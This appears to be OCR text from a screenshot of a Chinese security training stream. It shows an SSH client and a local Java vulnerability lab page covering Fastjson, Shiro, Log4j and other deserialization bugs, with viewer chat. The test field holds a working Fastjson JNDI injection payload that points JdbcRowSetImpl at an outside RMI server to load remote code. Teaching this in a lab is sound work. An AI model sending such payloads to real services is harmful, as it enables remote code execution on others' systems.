 aliyun - root@xiaodi: ~ - Xshell
文件(F) 编辑(E) 查看(V) 选项卡(B) 窗口(W) 帮助(H)
42:58
Java 漏洞靶场
浅析高低版JDK下的JNDI注入及
如何绕过高版本JDK的限制进行
阿里云漏洞库
127.0.0.1:8000/home#/fastjson
Java 靶场
基础漏洞
其他漏洞
admin
首页
GroovyExec
ProcessBuilderExec
ProcessImplExec
Fastjson
Java反序列化
RMI
Fastjson
Jackson
Shiro
XStream
Log4j
Spring Boot act...
FastJson
漏洞描述
Fastjson 是阿里巴巴的开源 JSON 解析库，它可以解析 JSON 格式的字符串，支持将 Java Bean 序列化为 JSON 字符串，也可以从 JSON 字符串反序列化到 JavaBean
漏洞测试
content:
{"@type":"Lcom.sun.rowset.JdbcRowSetImpl;","dataSourceName":"rmi://47.94.236.117:1099/5n2jcv","autoCommit":true}
立即提交
重置
测试结果
com.alibaba.fastjson.JSONException: set property error, autoCommit
聊天
高端起来啦
zero.
这个可以先用dnslog验证是否有漏洞吗
可以
666666
666
发送至: 所有人
发送(S)
ssh://root@47.94.236.117:22
SSH2
xterm
152x29
29,1
1 会话
CAP NUM
英
20:53
2023-07-18